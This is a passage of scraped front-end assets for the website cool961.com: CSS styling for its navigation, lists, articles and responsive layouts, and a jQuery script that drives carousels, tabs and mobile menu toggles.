	font-size: 12px;
	color:#fff;
}
.footer-3 .fr{
	font-size: 0;
	margin-top: 10px;
  width:130px;
  text-align:right;

}
.footer-3 .fr a{
	font-size: 0;
	margin:0 8px;
}
/**************************************************************/
/*footer-over*/





/**************************************/
/********[特殊css样式要求区域]**********/
/**************************************/


#header-2{
	display: none;
	height: 75px;
	/*border-bottom:0px solid #035cac;*/
	    box-shadow: 0 4px 8px -3px #000;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 5000000000;
	background-color: #fff;
  
}
.nav-2{
	display: none;
	background-color: #fff;
	position: relative;
	z-index:130000;
  	overflow-y: auto!important;
    height: 258px;
	
}

.nav-2 ul.nav1>li{

	border-top: 1px dotted #ccc;
	position: relative;
}

.jiaspan{
	position: absolute;
	width: 30px;
	height: 30px;
	background-image: url(../images/jia2.png);
	background-repeat: no-repeat;
	background-position: center ;
	top: 4px;
	
	right: 14px;
}
.jiaspan.cur{
	background-image: url(../images/jia2h.png);

}
.nav-2 ul.nav1>li:first-child{
	border-top: 0;
}
.nav-2 ul.nav1>li>a{
	
	padding:8px 10px;
	display: block;
	font-size: 14px;
	width: 100%;
	color:#333;

}


.nav-2 ul.nav2{
	display: none;
	padding-left: 10px;
	padding-bottom: 18px;
	
}

.nav-2 ul.nav2 li{
	float: left;
	margin-right: 10px;
	margin-top: 10px;
}


.nav-2 ul.nav2 li a{
	font-size: 12px;
	color:#666;
}

.nav-xia-a{
	padding-bottom: 15px;
	display: none;
}
.nav-xia-a a{
	padding: 8px 10px;
	display: block;
	font-size: 12px;
	padding-left: 25px;
	width: 100%;
	color:#666;
}
/*.downla-2 {
	padding: 5px 0 10px;
	display: none;
}
.downla-2 dd{
	padding-left: 30px;
}
.downla-2 dd a{
	font-size: 14px;
	display: inline-block;
	padding: 3px 0; 
	width: auto;
}*/
/*.nav-2 li a:hover{
	color:#1a0d07;
}*/
.logo-2{
	font-size: 0;
	width: 240px;
	margin-left: 15px;
	margin-top: 15px;
}




.menu2{
	height: 75px;
	margin-right: 15px;

}
.menu2 li{
	cursor:pointer ;
	margin-left: 10px;
}
.menu2 li img{
	/*vertical-align: middle;*/
	display: block;
	margin-top: 29px;
}

.chenggao{
		display: none;
		height: 75px;
	}


#nav-2-heidi{
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 120000;
	background-image: url(../images/heidi.png);
	display: none;
	
}


.banner-x{
	display: none;
}




/**************************************/
/********[特殊css样式要求区域]**********/
/**************************************/






/*zhigong*/

.erji{
	padding-top: 32px;
}

.menu{
	width: 260px;
	margin-right: 25px;
}


.menu-title{
	height: 100px;
	background-image: url(../images/menu-title.jpg);
	background-repeat: no-repeat;
	background-position: center ;
	text-align: center;
	color:#fff;
	padding-top: 25px;
}

.menu-title h1{
	margin:0;
	font-size: 21px;
}

.menu-title h2{
	margin:0;
	font-size:14px;
	text-transform: uppercase;
	margin-top: 8px;
}

.menu-list{
	background-color: #fafbfc;
	padding: 25px 10px 45px;
}

.menu-list ul{
	margin:0;
}

.menu-list li>a{
	display: block;
	height: 46px;
	line-height: 46px;
	font-size: 16px;
	color:#0c8558;
	text-align: center;
	background-repeat: no-repeat;
	background-position: center ;
}

.menu-list li>a:hover,.menu-list li.active>a{
	background-image: url(../images/menu-a.jpg);
	color:#fff;
}
.menu-fu{
	padding: 30px 0;
}
.menu-fu .ft{
	margin-top: 0!important;
}

.er2 img{
	display: block;
	width: 100%;
	margin-bottom: 10px;
}

.er2{
	background-color: #f7f7fe;
	padding: 15px;
	font-size: 12px;
	color:#666;
	text-align: center;
}

.erji-content{
	overflow: hidden;
	padding-top: 10px;
}
.erji-title {
	padding-bottom: 12px;
	border-bottom: 1px solid #ddd;
}
.erji-title h1{
	margin:0;
	font-size: 20px;
	color:#00923f;
	padding-left: 18px;
	float: left;
	    background-repeat: no-repeat;
    background-position: left center;
    background-image: url(../images/h1.png);
}
.mianbaoxie{
	font-size: 14px;
	color:#666;
	margin-top: 2px;
}

.zhigong-list {
	border-bottom: 1px solid #ddd;
	padding-bottom: 40px;
}
.zhigong-list .col-md-6{
	margin-top: 30px;
}
.zhigong-list .col-md-6:hover h1{
	color:#009421;
}
.zhigong-list .col-md-6 h1{
	margin:0;
	font-size: 14px;
	color:#666;
	text-align: center;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 18px;
}

.zhigong-pic{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.zhigong-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zhigong-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.fenye ul{
	margin:0;
}

.fenye{
	margin-top: 25px;

	
}
.download-list{
	margin-top: 15px;
}
.download-list dl{
	margin:0;
}

.download-list dd{
	height: 61px;
	border-bottom: 1px dotted #ddd;
	background-repeat: no-repeat;
	background-position: left center;
	transition: .3s;
}

.download-list dd a
{
	font-size: 16px;
	color:#666;
	display: block;
	line-height: 60px;
	height: 60px;
	background-repeat: no-repeat;
	background-position: right center;
	padding-right: 50px;
	text-overflow: ellipsis;
    white-space: nowrap;
	transition: .3s;

    overflow: hidden;
}

.download-list dd:hover{
	padding-left: 18px;
	background-image: url(../images/h1.png);
}
.download-list dd a:hover{
	color:#009241;
	background-image: url(../images/down.png);

}

.zixun-list dl{
	margin:0;
}

.zixun-list dd{
	padding: 30px 0;
	border-bottom: 1px dotted #ddd;
}

.zixun-list dd:hover .zixun-con h1,.zixun-list dd:hover .zixun-con p{
	color:#009421;
}
.zixun-con
{padding-top: 5px;}
.zixun-con h1{
	margin:0;
	font-size: 16px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.zixun-con p{
	margin:0;
	font-size: 14px;
	color:#666;
	line-height:2;
	margin-top: 15px;
	height: 56px;
	overflow: hidden;
}

.zixun-pic{
	width: 232px;
	margin-left: 22px;
}

.zixun-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.zixun-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zixun-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.date2{
	margin-top: 20px;
	border:1px solid #0c8758;
	display: inline-block;
}

.date2-l{
	width:56px;
	height:  22px;
	line-height: 22px;
	color:#fff;
	font-size: 14px;
	text-align: center;
	background-color: #0c8758;
}

.date2-con{
	overflow: hidden;
	width: 83px;
	height:  22px;
	line-height: 22px;
	color:#0c8758;
	font-size: 12px;
	text-align: center;
}




.fixfix{
	position: fixed;
	right: 0px;
	width: 52px;
	
	top: 50%;
	margin-top: -103px;
	z-index: 9000;
	/*display: none;*/
}
.fixfix.cur{
	/*right: 0;*/
}
.fixfix dl{
	margin:0;
	transition: .5s;
	position: relative;
	z-index: 500;
	left: 0;
}



.fixfix dd{
	border:1px solid #ccc;
	border-top:0;
	position: relative;
}

.fixfix dd:first-child{
	border-top:1px solid #ccc;

}
.fixfix dd:hover .ererer{
	display: block;
}
.ererer{
	position: absolute;
	width: 80px;
	left: -83px;
	top: 0;
	display: none;

}
.ererer img{
	display: block;
	width: 100%;
}

.fixfix dd a{
	display: block;
	height: 50px;
	background-repeat: no-repeat;
	background-position: center;
	background-color: #fff;
}

.aaaa1{background-image: url(../images/tt1.png);}
.aaaa2{background-image: url(../images/tt2.png);}
.aaaa3{background-image: url(../images/tt3.png);}
.aaaa4{background-image: url(../images/tt4.png);}

.aaaa1:hover{background-image: url(../images/tt1h.png);}
.aaaa2:hover{background-image: url(../images/tt2h.png);}
.aaaa3:hover{background-image: url(../images/tt3h.png);}
.aaaa4:hover{background-image: url(../images/tt4h.png);}


.aaaa2:hover+.ererer{
	display: block;
}


/*********article-start****************/
div.article{
	width: 100%;
	padding: 0	15px;
	margin:40px auto;
}

div.article>h1{
	text-align: center;
	font-size: 26px;
	color:#00913b;
}

div.article-tishi{
	text-align: center;
	margin:25px auto 20px;
}


#fenxiang-anniu{
	display: inline-block;
	vertical-align: top;
}

div.article-con{
	padding: 40px 0 120px;
	position: relative;
	border-top: 1px dashed #c9c7c7;
	border-bottom: 1px dashed #c9c7c7;
	line-height: 2.2;
}
div.article-con>img{
	display: block;
	margin:20px auto;
	max-width: 100%;
}
div.article-con>p{
	text-indent: 2em;
}
div.article-con>h1{
	font-size: 14px;
	text-align: center;
	margin:10px 0;
}
div.article-con>a{
	position: absolute;
	right: 8px;
	bottom: 50px;
	width: 102px;
	height: 31px;
	line-height: 31px;
	text-align: center;
	color:#fff;
	background-color: #f37728;
	border-radius: 3px;
}

div.article-page{
	height: 50px;
	line-height: 50px;
	padding-top: 20px;
	padding-bottom: 20px;

}

div.article-page>a:hover{
	color:#0064ac;
}

a.article-page-pre{
	float: left;
}
a.article-page-next{
	float: left;
}


/*********响应式设置-start****************/


@media only screen and (max-width: 1200px){
	div.article{
		width: 90%;
		margin: 8% auto;
		padding-left:0;
		padding-right: 0; 
	}


}
@media only screen and (max-width: 800px){
	div.article-page{
		height: auto;
		line-height: normal;

	}
	a.article-page-pre{
		float: none;
		display: block;
		margin:10px 0;
	}
	a.article-page-next{
		float: none;
		display: block;
			margin:10px 0;
	}

	div.article>h1
	{font-size: 18px;}

	div.article-con{
		    padding: 20px 0 100px;
	}
}
/*********响应式设置-over****************/



/*********article-start****************/








.reduce{
	margin:0 0.15rem;
}

.add{
	margin-left: 0.15rem;
}



.tongzhi-gai-div{
    height: 55px; 
    line-height: 55px;
    background-color: #009241;
    color: #fff;

    margin-top: 25px;
    position: relative;
    padding: 0	100px 0 15px;
        text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.tongzhi-gai-div a{
	font-size: 14px;
    color: #fff;
}
.tongzhi-gai-div a:hover{
	text-decoration: underline;
}
.tongzhi-gai-div span{
	position: absolute;right: 15px;
	top: 0;
	font-size: 14px;
    color: #fff;
    padding-left: 26px;
    background-repeat: no-repeat;
    background-position: left center;
    background-image: url(../images/date.png);
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/media-1.css
body_size: 1074
content:
@media only screen and (max-width: 1200px){
	

	.nav ul.nav1>li>a{
		padding: 0	10px;
		font-size: 14px;
	}
	.nav ul.nav1>li:last-child .nav2{
		left: auto;
		right: 0;
		margin-left: 0;
	}
	.nav2 li a{
		font-size: 12px;
		color:#fff;
	}

	.main-4{
		display: none;
	}
	.main-4_2{
		display: block;
	}
	.main-5-top .container,.main-5-bottom .container{
		padding-left: 600px;
	}
	.main-5-div{
		width: 570px;
	}
	.meili1{
		float: none;
		margin-left: 2%;
		width: 98%;
	}
	.meili-box{
		margin-left: -2%;
	}
	.meili2{
		margin-top: 2%;
		margin-left: 2%;
		width: 31.3333%;
	}
	.footer-2 li{
		margin-left: 30px;
	}
	.main-5{
		margin-top: 50px;
	}
	.fixfix{
		display: none;
	}
	.banner-x{
		display: block;
	}
	.banner-gai{
		display: none;
	}
	
	#header{
		display: none;
	}

	#header-2{
		display: block;
	}
	.chenggao{
		display: block;
	}

}

@media only screen and (max-width: 992px){
	.dt-pic{
		float: none;
		width: 100%;
		margin-right: 0;
	}
	.dt-pic-con{
		margin-top: 15px;
	}
	.zui-list{
		padding: 0	15px;
		width: 750px;
		margin:0 auto;
	}
	.zui-list .owl-next{
		right: 25px;
	}
	.zui-list .owl-prev{
		left: 25px;
	}

	.fafa{
		display: none;
	}
	
	.tongzhi{
		position: static;
	}
	.banner{
		margin-top: 15px;
	}
	.title-11{
		padding: 30px 0;
	}
	.main-2 .col-lg-4{
		margin-top: 25px;
	}
	.main-2 .col-lg-4:first-child{
		margin-top: 0;
	}
	.main-2{
		margin-top: 30px;
	}
	.main-2-div{
		margin-top: 15px;
	}
	.main-3{
		height: auto;
		background-image: none;
		background-color: #f2f1f0;
		padding: 25px 0;
	}
	.main-3 .col-md-4{
		margin-top: 25px;
	}
	.ft{
		margin-top: 20px;

	}
	.main-5-div{
		position: static;
		width: 100%;
	}
	.main-5-top .container, .main-5-bottom .container{
		padding-left: 15px;
	}
	.main-5{
		margin-top: 25px;
	}
	.footer-2{
		display: none;
	}
	#niu{
		display: none;
	}
	.menu{
		display: none;
	}
	.erji{
		padding-top: 20px;
	}
	.mianbaoxie{
		display: none;
	}
}

@media only screen and (max-width: 768px){
	.download-list dd a{
		height: 40px;
		line-height: 40px;
		font-size: 14px;color: #009241;
    background-image: url(../images/down.png);
	}
	.download-list dd{
		height: 41px;
		padding-left: 0px!important;
    background-image: none!important;
	}
	.title-22 h1{
		font-size: 18px;
	}
	.title-11 h1{
		font-size: 18px;

	}
	.title-11 h1 span{
		font-size: 12px;
	}
	.footer-1{
		display: none;
	}
	.meili2{
		width: 48%;
	}
	.footer-3 .fr{
		display: none;
	}
	 .zui-list{
	 	width: 100%;
	 }
	 .footer-3{
	 	text-align: center;
	 }
	 #main{
	 	padding-bottom: 30px;
	 }
	.banner{
		display: none;
	}
	.main-1{
		padding-bottom: 35px;
	}
	.tutu{
		display: none;
	}
	.main-2{
		padding-bottom: 25px;
	}
	.main-5-bottom .container{
		padding-left: 0;
		padding-right: 0;
	}
	.gg-a{
		padding: 0	10px 10px;
	}
	.gg-a a{
		margin-top: 10px;
	}
	.main-6{
		margin-top: 25px;
	}
	.meili-con{
		font-size: 14px;
	}
	.zixun-pic{
		float: none;
		margin-left: 0;
		width: 100%;
		margin-bottom: 15px;
	}
	.zixun-con{
		/*margin-top: 15px;*/
	}
	.zixun-list dd{
		padding: 20px 0;
	}
	.zixun-con p{
		height: auto;
		line-height: 1.8;
	}
	
	
	.meili-box{
		display: none;

	}
	.meili-box2{
		display: block;
	}
}

@media only screen and (max-width: 500px){
	.meili2{
		float: none;
		width: 100%;
		margin-left: 0;
		margin-top: 15px;
	}
	.meili-box,.meili1{
		margin-left: 0;

	}
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.cool961.com/js/lib.js
body_size: 2601
content:
/*功能性执行代码*/

$(function(){
	// 插件启动 owl
	// $('.owl-carousel').owlCarousel({
	//     stagePadding: 50,
	//     loop:true,
	//     margin:10,
	//     nav:true,
	//     responsive:{
	//         0:{
	//             items:1
	//         },
	//         600:{
	//             items:3
	//         },
	//         1000:{
	//             items:5
	//         }
	//     }
	// })

	$('.zui-list').owlCarousel({
	    margin:30,
	    nav:true,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,
	    autoplay:true,
	    autoplayTimeout:4000,
	    responsive:{
	        0:{
	            items:1
	        },
	       	750:{
	            items:2
	        },
	       	1000:{
	            items:3
	        },
	        1200:{
	            items:4
	        },
	        1600:{
	            items:5
	        }
	    }
	})
		$("#toptop").click(function(){
		$('html, body').animate({ scrollTop: 0 }, 500);
		})
	$('.kuai-list').owlCarousel({
	    margin:33,
	    nav:true,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,

	    responsive:{
	        0:{
	            items:2,
	    		margin:15
	        },
	       	750:{
	            items:2
	        },
	       	1000:{
	            items:3
	        },
	        1200:{
	            items:5
	        }
	    }
	})


	$('.meili-list').owlCarousel({
	    margin:33,
	    items:1,
	    nav:false,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,
	    autoplay:true,
	    autoplayTimeout:4000	   
	})

	$(".list2 dd").mouseenter(function(){
		$(this).addClass("cur").siblings("dd").removeClass("cur");
	})

	$(".dong-span span").click(function(){
		$(this).addClass("cur").siblings("span").removeClass("cur");
		$(".dong-div").hide();
		$(".dong-div").eq($(this).index()).show();
	})

	$(".main-4 dd").click(function(){
		$(this).addClass("cur").siblings("dd").removeClass("cur");
	})

	$("#niu").click(function(){
		$(this).toggleClass("cur");
		$(".footer-2").stop().slideToggle();
	})

	$("#sanlan").click(function(){
		$("#nav-2-heidi").fadeToggle();
		$(".nav-2").slideToggle();
		$(".jiaspan").removeClass("cur");
		$(".nav-2 ul.nav2").slideUp();
	})
	$("#nav-2-heidi").click(function(){
		$(this).fadeOut();
		$(".nav-2").slideUp();
	})

	$(".jiaspan").click(function(){
		if($(this).hasClass("cur")){
			$(this).removeClass("cur");
			$(".nav-2 ul.nav2").slideUp();	
		}else{
			$(".jiaspan").removeClass("cur");
			$(this).addClass("cur");
			$(".nav-2 ul.nav2").slideUp();	
			$(this).next("ul.nav2").slideDown();
		}
		
	})


})/*function结束括号，JS代码请放此上！！！*/


/*功能性执行代码*/
